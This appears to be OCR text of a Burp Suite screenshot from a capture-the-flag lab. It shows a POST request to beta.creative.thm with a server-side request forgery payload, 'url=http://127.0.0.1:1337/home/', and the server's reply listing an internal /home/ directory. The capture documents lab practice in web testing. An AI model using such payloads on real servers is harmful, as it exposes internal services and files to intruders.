 1 × +
Send Cancel < > Target: http://beta.creative.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://beta.creative.thm
10 Connection: close
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13
14 url=http://127.0.0.1:1337/home/
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 12 Apr 2024 20:47:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 342
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>
Directory listing for /home/
</title>
13 </head>
14 <body>
15 <h1>
Directory listing for /home/
</h1>
16 <hr>
17 <ul>
18 <li>
<a href="saad/">
saad/
</a>
</li>
19 </ul>
20 <hr>
21 </body>
22 </html>
23
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 5
Done 509 bytes | 91 millis